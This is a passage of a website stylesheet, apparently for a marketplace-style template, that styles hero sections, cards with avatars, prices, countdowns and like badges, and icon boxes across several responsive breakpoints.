  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style2 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style2 .cs-hero_img {
  padding-left: 50px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
}

.cs-hero.cs-style3 {
  min-height: 700px;
  padding-top: 90px;
  padding-bottom: 90px;
}

.cs-hero.cs-style3 .cs-hero_text {
  background: linear-gradient(93.48deg, rgba(63, 94, 251, 0.5) 2.71%, rgba(63, 94, 251, 0) 101.72%);
  border-radius: 25px;
  border-radius: 25px;
  padding: 50px;
}

.cs-hero.cs-style3 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style3 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style3 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style3 .cs-hero_img {
  padding-left: 50px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
}

.cs-hero.cs-style3 .cs-hero_category_title {
  font-size: 18px;
  padding-bottom: 10px;
  margin-bottom: 30px;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.4) 0%, rgba(63, 94, 251, 0.4) 100%);
}

.cs-hero.cs-style3 .cs-card.cs-style1 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-hero.cs-style3 .cs-card.cs-style1 .cs-card_title {
  color: #fff;
}

.cs-hero.cs-style3 .cs-hero_categories {
  display: -ms-grid;
  display: grid;
  grid-auto-rows: 1fr;
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}

.cs-hero.cs-style3 .cs-hero_in_left {
  width: 58%;
}

.cs-hero.cs-style3 .cs-hero_in_right {
  width: 40%;
  margin-left: 2%;
}

.cs-hero.cs-style4 {
  min-height: 700px;
  padding-top: 10px;
  padding-bottom: 20px;
}

.cs-hero.cs-style4 .cs-hero_text {
  background: linear-gradient(90.41deg, rgba(255, 255, 255, 0.05) -0.38%, rgba(255, 255, 255, 0) 99.66%);
  border-radius: 25px;
  padding: 50px;
  max-width: 850px;
}

.cs-hero.cs-style4 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style4 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style4 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style4 .cs-hero_in_left {
  width: 55%;
}

.cs-hero.cs-style4 .cs-hero_in_right {
  width: 45%;
}

.cs-hero.cs-style4 .cs-card.cs-style4 {
  position: relative;
  background-color: #050023;
  opacity: 0.5;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
}

.cs-hero.cs-style4 .cs-card.cs-style4::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
}

.cs-hero.cs-style4 .cs-card.cs-style4 > *:not(span) {
  position: relative;
  z-index: 1;
}

.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_title,
.cs-hero.cs-style4 .cs-card.cs-style4 b,
.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_footer {
  color: #fff;
}

.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_price {
  color: rgba(255, 255, 255, 0.6);
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
  left: -21px;
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
  right: -21px;
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow {
  background-color: #35314D;
  color: #fff;
}

.cs-hero.cs-style4 .slick-list {
  padding: 60px 0 !important;
}

.cs-hero.cs-style4 .slick-center .cs-card.cs-style4 {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
  position: relative;
  z-index: 2;
  opacity: 1;
  pointer-events: initial;
}

.cs-hero.cs-style4 .cs-slide {
  border-radius: 15px;
  background-color: #080326;
}

.cs-hero.cs-style5 {
  background-position: bottom center;
}

.cs-hero.cs-style5 .cs-hero_title {
  font-size: 72px;
  margin-bottom: 6px;
}

.cs-hero.cs-style5 .cs-hero_subtitle {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 35px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style5 .cs-hero_btns {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-hero.cs-style5 .cs-hero_icon_box {
  background: rgba(63, 94, 251, 0.1);
  border: 1px solid rgba(55, 114, 255, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 350px;
  height: 100px;
  padding: 15px 30px;
}

.cs-hero.cs-style5 .cs-hero_icon_box img {
  margin-right: 20px;
}

.cs-hero.cs-style5 .cs-hero_icon_box h4 {
  font-size: 28px;
  margin: 0;
  font-weight: 400;
}

.cs-hero.cs-style5 .cs-hero_icon_boxes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -15px;
}

.cs-hero.cs-style5 .cs-hero_icon_boxes > * {
  margin: 15px;
}

.cs-slider_container .cs-hero_title {
  position: relative;
  top: 40px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .cs-hero_subtitle {
  position: relative;
  top: 30px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .cs-hero_btns {
  position: relative;
  top: 20px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .slick-active .cs-hero_title {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}

.cs-slider_container .slick-active .cs-hero_subtitle {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}

.cs-slider_container .slick-active .cs-hero_btns {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

@media screen and (max-width: 1700px) {
  .cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
    left: 30px;
  }
  .cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
    right: 30px;
  }
}

@media screen and (max-width: 1600px) {
  .cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_btn_1 {
    font-size: 12px;
  }
  .cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_btn_2 {
    padding: 4px 12px;
  }
}

@media screen and (max-width: 1450px) {
  .cs-hero.cs-style3 .cs-hero_title,
  .cs-hero.cs-style4 .cs-hero_title {
    font-size: 46px;
  }
  .cs-hero.cs-style3 .cs-hero_subtitle,
  .cs-hero.cs-style4 .cs-hero_subtitle {
    font-size: 16px;
  }
  .cs-hero.cs-style4 .cs-hero_in_left {
    width: 50%;
  }
  .cs-hero.cs-style4 .cs-hero_in_right {
    width: 50%;
  }
}

@media screen and (max-width: 1199px) {
  .cs-hero.cs-style2 .cs-hero_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-hero.cs-style2 .cs-hero_text {
    width: 100%;
  }
  .cs-hero.cs-style2 .cs-hero_img {
    padding-left: 0;
    width: 100%;
    text-align: center;
    margin-top: 50px;
  }
  .cs-hero.cs-style3 .cs-hero_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-hero.cs-style3 .cs-hero_in_left {
    width: 100%;
  }
  .cs-hero.cs-style3 .cs-hero_in_right {
    margin-left: 0;
    width: 100%;
    margin-top: 40px;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[6];
        grid-template-columns: repeat(6, 1fr);
  }
  .cs-hero.cs-style4 .cs-hero_in {
    display: block;
  }
  .cs-hero.cs-style4 .cs-hero_in_left {
    width: 100%;
  }
  .cs-hero.cs-style4 .cs-hero_in_right {
    width: 100%;
    max-width: 800px;
    margin: auto;
    margin-top: 50px;
  }
}

@media screen and (max-width: 991px) {
  .cs-hero.cs-style1 .cs-hero_title,
  .cs-hero.cs-style2 .cs-hero_title,
  .cs-hero.cs-style3 .cs-hero_title,
  .cs-hero.cs-style4 .cs-hero_title,
  .cs-hero.cs-style5 .cs-hero_title {
    font-size: 30px;
    margin-bottom: 15px;
  }
  .cs-hero.cs-style1 .cs-hero_subtitle,
  .cs-hero.cs-style2 .cs-hero_subtitle,
  .cs-hero.cs-style3 .cs-hero_subtitle,
  .cs-hero.cs-style4 .cs-hero_subtitle,
  .cs-hero.cs-style5 .cs-hero_subtitle {
    margin-bottom: 20px;
    font-size: 14px;
  }
  .cs-hero.cs-style1 {
    height: 480px;
    padding-bottom: 30px;
  }
  .cs-hero_btn.cs-style1 {
    padding: 7px 20px;
  }
  .cs-hero.cs-style2,
  .cs-hero.cs-style3,
  .cs-hero.cs-style4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .cs-hero.cs-style2 .cs-hero_text,
  .cs-hero.cs-style3 .cs-hero_text,
  .cs-hero.cs-style4 .cs-hero_text {
    padding: 30px;
  }
  .cs-hero.cs-style2 .cs-hero_text br,
  .cs-hero.cs-style3 .cs-hero_text br,
  .cs-hero.cs-style4 .cs-hero_text br {
    display: none;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
    grid-gap: 15px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box h4 {
    font-size: 20px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box img {
    margin-right: 10px;
    height: 36px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_boxes > * {
    margin: 10px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box {
    min-width: 270px;
    height: 70px;
    padding: 10px 20px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_boxes {
    margin: -10px;
  }
}

@media screen and (max-width: 767px) {
  .cs-hero.cs-style4 .slick-center .cs-card.cs-style4 {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  .cs-hero.cs-style4 .slick-list {
    padding: 0px 0 !important;
  }
}

@media screen and (max-width: 575px) {
  .cs-hero.cs-style1 .cs-hero_title br,
  .cs-hero.cs-style1 .cs-hero_subtitle br,
  .cs-hero.cs-style5 .cs-hero_title br,
  .cs-hero.cs-style5 .cs-hero_subtitle br {
    display: none;
  }
  .cs-slider_arrows.cs-style2 {
    right: initial;
    left: 15px;
    bottom: 15px;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

/*--------------------------------------------------------------
12. Card
----------------------------------------------------------------*/
.cs-card.cs-style1 {
  display: block;
  border-radius: 5px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style1 .cs-card_thumb {
  border-radius: 5px;
  padding: 10px 10px 0;
}

.cs-card.cs-style1 .cs-card_thumb img {
  width: 100%;
  border-radius: inherit;
}

.cs-card.cs-style1 .cs-card_title {
  margin: 0;
  padding: 5px 10px;
  color: #050023;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style1:hover {
  -webkit-transform: scale(1.04);
          transform: scale(1.04);
}

.cs-card.cs-style1:hover .cs-card_title {
  color: #3772ff;
}

.cs-card.cs-style2 {
  border-radius: 10px;
  text-align: center;
}

.cs-card.cs-style2 .cs-card_thumb {
  display: block;
  border-radius: 10px 10px 0 0;
}

.cs-card.cs-style2 .cs-card_thumb img {
  border-radius: inherit;
  width: 100%;
}

.cs-card.cs-style2 .cs-card_title {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 0px;
}

.cs-card.cs-style2 .cs-card_subtitle {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 10px;
  color: rgba(115, 122, 153, 0.5);
}

.cs-card.cs-style2 .cs-avatar {
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
  border-radius: 50%;
  height: 52px;
  width: 52px;
  padding: 1px;
  margin: -26px auto 7px;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style2 .cs-avatar img {
  border-radius: inherit;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-card.cs-style2 .cs-avatar:hover {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style2 .cs-card_btn {
  font-weight: 500;
  font-size: 12px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1.5em;
  border: 1px solid #3772ff;
  padding: 4px 15px;
  border-radius: 1.6em;
  color: #050023;
}

.cs-card.cs-style2 .cs-card_btn:hover {
  color: #fff;
  background-color: #3772ff;
}

.cs-card.cs-style2 .cs-card_info {
  padding-bottom: 20px;
}

.cs-card.cs-style3 {
  padding-top: 1px;
  border-radius: 10px;
  text-align: center;
}

.cs-card.cs-style3 .cs-card_thumb {
  display: block;
  border-radius: 10px 10px 0 0;
  margin: 10px 10px 0 10px;
}

.cs-card.cs-style3 .cs-card_thumb img {
  border-radius: inherit;
  width: 100%;
}

.cs-card.cs-style3 .cs-card_title {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 0px;
}

.cs-card.cs-style3 .cs-card_subtitle {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: rgba(115, 122, 153, 0.5);
}

.cs-card.cs-style3 .cs-card_subtitle i {
  color: #21A85A;
  margin-right: 2px;
}

.cs-card.cs-style3 .cs-avatar {
  border-radius: 50%;
  height: 72px;
  width: 72px;
  margin: -36px auto 7px;
  position: relative;
  z-index: 1;
  display: block;
}

.cs-card.cs-style3 .cs-avatar img {
  border-radius: inherit;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style3 .cs-avatar:hover img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style3 .cs-card_info {
  padding: 0 20px 15px;
}

.cs-card.cs-style3 .cs-catd_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  color: #050023;
}

.cs-card.cs-style3 .cs-catd_meta_item {
  font-size: 14px;
  line-height: 1.6em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-card.cs-style3 .cs-catd_meta_item i {
  margin-right: 5px;
}

.cs-card.cs-style3 .cs-catd_footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #eeeeff;
}

.cs-card.cs-style3 .cs-catd_footer .cs-left {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-card.cs-style3 .cs-catd_footer h4 {
  font-weight: 500;
  font-size: 14px;
  color: rgba(115, 122, 153, 0.5);
  margin: 0;
}

.cs-card.cs-style3 .cs-catd_footer p {
  margin: 0;
  font-size: 14px;
  line-height: 1.6em;
}

.cs-card.cs-style3 .cs-avatar_status {
  display: block;
  position: absolute;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #21A85A;
  top: 5px;
  right: 5px;
  border: 1px solid #fff;
}

.cs-card_like {
  position: absolute;
  z-index: 2;
  right: 20px;
  top: 20px;
  background-color: #fff;
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 1.6em;
  padding: 2px 7px;
}

.cs-card_like i {
  color: #FF4E4E;
  margin-right: 5px;
}

.cs-card.cs-style4 {
  position: relative;
  padding: 10px;
  border-radius: 15px;
}

.cs-card.cs-style4 .cs-card_thumb {
  border-radius: 15px 15px 0px 0px;
  overflow: hidden;
  display: block;
}

.cs-card.cs-style4 .cs-card_thumb img {
  width: 100%;
  border-radius: inherit;
}

.cs-card.cs-style4 .cs-avatar {
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 1;
  padding-right: 15px;
  border-radius: 1.6em;
}

.cs-card.cs-style4 .cs-avatar:hover {
  color: #3772ff;
}

.cs-card.cs-style4 .cs-avatar img {
  height: 32px;
  width: 32px;
  border-radius: 50%;
}

.cs-card.cs-style4 .cs-avatar span {
  margin-left: 5px;
}

.cs-card.cs-style4 .cs-card_info {
  padding: 0 10px;
  margin-top: -16px;
}

.cs-card.cs-style4 .cs-card_title {
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 10px;
}

.cs-card.cs-style4 .cs-card_price {
  font-size: 14px;
  line-height: 1.6em;
  margin-bottom: 10px;
}

.cs-card.cs-style4 .cs-card_btn_1 {
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style4 .cs-card_btn_1 i {
  margin-right: 5px;
}

.cs-card.cs-style4 .cs-card_btn_1:hover {
  color: #3772ff;
}

.cs-card.cs-style4 hr {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0.15;
  margin: 0;
}

.cs-card.cs-style4 .cs-card_btn_2 {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  background-color: #3772ff;
  border-radius: 1.6em;
  line-height: 1.5em;
  padding: 4px 16px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style4 .cs-card_btn_2 span {
  position: relative;
  z-index: 1;
}

.cs-card.cs-style4 .cs-card_btn_2:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  opacity: 0;
}

.cs-card.cs-style4 .cs-card_btn_2:hover {
  color: #fff;
}

.cs-card.cs-style4 .cs-card_btn_2:hover::after {
  opacity: 1;
}

.cs-card.cs-style4 .cs-card_footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 15px 0 10px;
  margin: -3px;
}

.cs-card.cs-style4 .cs-card_footer > * {
  margin: 3px;
}

.cs-card.cs-style4.cs-type1 .cs-avatar_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 12px;
}

.cs-card.cs-style4.cs-type1 .cs-avatar_images img {
  width: 26px;
  height: 26px;
  border: 1px solid #fff;
  margin-left: -12px;
}

.cs-card.cs-style4.cs-type1 .cs-card_info {
  margin-top: -13px;
}

.cs-card.cs-style5 {
  border-radius: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 15px;
}

.cs-card.cs-style5 > * {
  margin: 5px 0;
}

.cs-card.cs-style5 .cs-card_left {
  margin-right: 10px;
}

.cs-card.cs-style5 h3 {
  font-size: 18px;
  margin-bottom: 5px;
}

.cs-card.cs-style5 p {
  font-size: 14px;
  line-height: 1.2em;
  margin: 0;
}

.cs-card.cs-style5 .cs-card_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 52px;
  width: 52px;
  margin-right: 15px;
  border-radius: 50%;
}

.cs-card.cs-style5 .cs-card_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-card.cs-style5 .cs-card_media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-card.cs-style5 ul {
  font-size: 14px;
  line-height: 1.5em;
}

.cs-card.cs-style5 ul li:not(:last-child) {
  margin-bottom: 3px;
}

.cs-card.cs-style6 {
  display: block;
  border-radius: 10px;
  padding: 30px 20px 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style6 .cs-avatar {
  margin: auto;
  display: block;
  height: 72px;
  width: 72px;
  margin-bottom: 20px;
  border-radius: 50%;
}

.cs-card.cs-style6 .cs-avatar img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-card.cs-style6 .cs-card_title {
  font-size: 18px;
  margin-bottom: 4px;
}

.cs-card.cs-style6:hover {
  color: #737a99;
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style7 {
  position: relative;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 15px;
  padding: 10px;
}

.cs-card.cs-style7 .cs-card_img {
  height: 405px;
  border-radius: inherit;
  margin-bottom: 25px;
}

.cs-card.cs-style7 .cs-card_label {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 0px 52px 52px 0px;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 3px 15px;
  position: absolute;
  left: 0;
  top: 20px;
}

.cs-card.cs-style7 .cs-card_title {
  font-size: 28px;
  color: #fff;
  margin-bottom: 20px;
}

.cs-card.cs-style7 .cs-countdown {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 10px;
  max-width: 100%;
  padding: 25px 30px 20px;
}

.cs-card.cs-style7 .cs-countdown .cs-countdown_number {
  width: 45px;
  height: 40px;
  font-size: 18px;
}

.cs-card.cs-style7 .cs-countdown .cs-countdown_text {
  font-size: 16px;
  font-weight: 500;
  margin-top: 5px;
  color: #fff;
}

.cs-card.cs-style7 .cs-card_action_left {
  text-align: center;
}

.cs-card.cs-style7 .cs-card_action_left h4 {
  margin: 0;
  font-size: 28px;
  color: #fff;
}

.cs-card.cs-style7 .cs-card_action_left p {
  margin: 0;
  color: rgba(255, 255, 255, 0.8);
}

.cs-card.cs-style7 .cs-card_media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 9px;
}

.cs-card.cs-style7 .cs-card_media img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 35px;
  width: 35px;
  margin-right: 10px;
}

.cs-card.cs-style7 .cs-card_media h4 {
  font-size: 14px;
  color: #fff;
  margin: 0;
}

.cs-card.cs-style7 .cs-card_media p {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.8);
  margin: 0;
  line-height: 1.2em;
}

.cs-card.cs-style7 .cs-card_action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 10px;
  padding: 15px 20px;
}

.cs-card.cs-style8 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 15px;
  text-align: center;
  position: relative;
  padding: 10px 10px 15px;
}

.cs-card.cs-style8 .cs-card_label {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 0px 52px 52px 0px;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 3px 15px;
  position: absolute;
  left: 0;
  top: 20px;
}

.cs-card.cs-style8 .cs-card_img {
  height: 165px;
  border-radius: 10px;
}

.cs-card.cs-style8 .cs-card_avatar {
  margin-top: -50px;
}

.cs-card.cs-style8 .cs-card_avatar img {
  border: 3px solid #fff;
  border-radius: 50%;
}

.cs-card.cs-style8 h2 {
  font-size: 28px;
  color: #fff;
  margin: 0;
}

.cs-card.cs-style8 p {
  color: rgba(255, 255, 255, 0.8);
  font-weight: 500;
  margin: 0 0 10px;
}

.cs-card.cs-style8 p a {
  color: #3772ff;
}

.cs-card.cs-style8 p a:hover {
  text-decoration: underline;
}

.cs-card.cs-style8 .cs-card_avatar {
  margin-bottom: 10px;
}

.cs-card.cs-style8 .cs-card_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-card.cs-style8 .cs-card_meta_item {
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  line-height: 1.5em;
  padding: 3px 15px;
  margin: 5px;
}

.cs-card.cs-style8.cs-type1 {
  padding: 0;
}

.cs-card.cs-style8.cs-type1 .cs-card_img {
  height: 180px;
  border-radius: 10px 10px 0px 0px;
}

.cs-card.cs-style8.cs-type1 h2 {
  font-size: 18px;
  padding: 12px 15px;
}

.cs-card.cs-style8.cs-type2 {
  padding: 0 0 15px;
}

.cs-card.cs-style8.cs-type2 h2 {
  font-size: 18px;
}

.cs-card.cs-style8.cs-type2 p {
  margin: 0;
  color: rgba(255, 255, 255, 0.6);
}

.cs-card.cs-style8.cs-type2 img {
  height: 75px;
  width: 75px;
}

.cs-card.cs-style8.cs-type2 .cs-card_img {
  height: 130px;
  border-radius: 10px 10px 0px 0px;
}

@media screen and (max-width: 1450px) {
  .cs-card.cs-style7 .cs-card_action_left h4 {
    font-size: 24px;
  }
}

@media screen and (max-width: 1350px) {
  .cs-card.cs-style7 .cs-card_row_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-card.cs-style7 .cs-card_row_in > * {
    width: 100%;
  }
  .cs-card.cs-style7 .cs-countdown {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 1199px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (max-width: 991px) {
  .cs-card.cs-style2 .cs-card_title,
  .cs-card.cs-style3 .cs-card_title {
    font-size: 16px;
  }
}

@media screen and (max-width: 767px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (max-width: 575px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .cs-card.cs-style5 .cs-card_img {
    height: 46px;
    width: 46px;
    margin-right: 10px;
  }
  .cs-card.cs-style5 .cs-card_left {
    margin-right: 5px;
  }
}

/*--------------------------------------------------------------
13. Icon Box
----------------------------------------------------------------*/
.cs-iconbox.cs-style1 {
  text-align: center;
  border-radius: 10px;
  padding: 50px 23px 45px;
}

.cs-iconbox.cs-style1 .cs-iconbox_title {
  font-size: 20px;
  margin-bottom: 20px;
}

